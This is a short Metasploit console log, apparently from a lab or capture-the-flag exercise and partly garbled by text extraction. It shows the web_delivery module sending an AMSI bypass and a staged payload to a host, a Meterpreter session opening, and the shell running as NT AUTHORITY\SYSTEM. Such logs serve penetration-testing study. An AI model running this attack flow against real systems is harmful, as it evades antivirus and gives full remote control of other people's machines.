 msf6 exploit(multi/script/web_delivery) > [*] 10.10.184.138    web_delivery - Delivering AMSI Bypass (1372 bytes)
[*] 10.10.184.138    web_delivery - Delivering Payload (4138 bytes)
[!] http://10. 4444 handling request from 10.10.184.138; (UUID: g68hyhtx) Without a database connected that
 payload UUID tracking will not work!
[*] http://1 4444 handling request from 10.10.184.138; (UUID: g68hyhtx) Staging x86 payload (176220 bytes
) ...
[!] http://10. 4444 handling request from 10.10.184.138; (UUID: g68hyhtx) Without a database connected that
 payload UUID tracking will not work!
[*] Meterpreter session 1 opened (1 :4444 -> 127.0.0.1 ) at 2022-04-08 12:52:46 +0530
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM